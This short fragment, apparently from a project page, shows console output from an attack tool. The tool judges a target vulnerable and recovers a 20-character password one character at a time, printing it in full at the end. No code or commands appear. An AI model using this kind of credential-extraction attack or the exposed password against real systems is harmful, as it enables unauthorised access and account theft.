 [+] Target probably vulnerable
[+] Password length is 20
[*] Discovering password: q
[*] Discovering password: qr
[*] Discovering password: qrn
[*] Discovering password: qrnm
[*] Discovering password: qrnma
[*] Discovering password: qrnma0
[*] Discovering password: qrnma0a
[*] Discovering password: qrnma0ao
[*] Discovering password: qrnma0ao4
[*] Discovering password: qrnma0ao4z
[*] Discovering password: qrnma0ao4zc
[*] Discovering password: qrnma0ao4zcd
[*] Discovering password: qrnma0ao4zcdp
[*] Discovering password: qrnma0ao4zcdpf
[*] Discovering password: qrnma0ao4zcdpfo
[*] Discovering password: qrnma0ao4zcdpfog
[*] Discovering password: qrnma0ao4zcdpfoge
[*] Discovering password: qrnma0ao4zcdpfoger
[*] Discovering password: qrnma0ao4zcdpfogere
[*] Discovering password: qrnma0ao4zcdpfogereu
[+] The password is qrnma0ao4zcdpfogereu